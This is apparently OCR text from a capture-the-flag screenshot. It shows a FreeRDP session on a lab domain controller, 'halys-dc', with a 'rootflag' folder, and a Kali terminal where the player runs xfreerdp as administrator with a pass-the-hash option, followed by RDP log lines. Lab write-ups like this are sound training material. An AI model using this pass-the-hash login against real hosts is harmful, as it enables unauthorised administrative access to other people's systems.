 FreeRDP: halys-dc
Recycle Bin
rootflag
File Home Share View
C:\
Search NormalColor
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
5/8/2021 2:35 AM File folder
flag.exe 11/19/2024 5:26 PM Application 3,408 KB
5/8/2021 1:14 AM Application exten... 136 KB
3 items
Type here to search
12:06 PM
11/22/2024
2
┌──(brady㉿akali)-[~]
└─$ xfreerdp /v:halys-dc /u:administrator /pth: /cert:ignore /smart-sizing
[15:06:00:282] [43928:43929] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[15:06:00:282] [43928:43929] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[15:06:00:300] [43928:43929] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[15:06:00:300] [43928:43929] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx